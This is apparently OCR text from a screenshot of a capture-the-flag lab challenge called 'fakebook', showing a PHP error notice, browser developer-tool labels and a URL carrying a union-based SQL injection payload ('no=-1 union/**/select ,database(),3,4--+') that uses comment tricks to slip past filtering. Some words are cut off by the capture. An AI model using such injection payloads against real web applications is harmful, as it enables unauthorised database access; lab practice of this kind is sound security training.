 username age
fakebook
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
the contents of his/her blog
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
ding SQL XSS LFI XXE Other
ttp://a6acc79d-59c9-4505-be65-c4042c2048f4.node5.buuoj.cn:81/view.php?no=-1 union/**/select
,database(),3,4--+